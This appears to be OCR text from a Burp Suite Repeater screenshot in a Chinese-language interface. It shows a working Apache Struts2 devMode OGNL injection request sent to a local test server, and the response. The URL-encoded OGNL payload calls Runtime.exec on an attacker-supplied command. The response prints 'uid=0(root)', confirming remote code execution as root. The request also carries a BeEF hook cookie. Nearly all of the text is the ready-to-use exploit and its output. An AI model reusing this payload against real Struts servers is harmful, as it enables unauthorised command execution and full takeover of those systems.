 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/devmode.action?debug=command&expression=(%23_memberAccess=@ognl.OgnlContext@
DEFAULT_MEMBER_ACCESS)%3f(%23context[%23parameters.rpsobj[0]].getWriter().println(
@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23par
ameters.command[0]).getInputStream()))):xx.toString.json&rpsobj=com.opensymphony.xwo
rk2.dispatcher.HttpServletResponse&content=123456789&command=id HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=BCB961F6AFE80EB873F0AF43503E7F3C
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=6B0CE38CF9105F832632EFE05ADFAC68; Path=/; HttpOnly
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 44
Date: Tue, 29 Dec 2020 12:38:22 GMT
Connection: close
uid=0(root) gid=0(root) groups=0(root)
null
? < + > 输入搜索字词 没有比赛
完成 257字节 | 24毫秒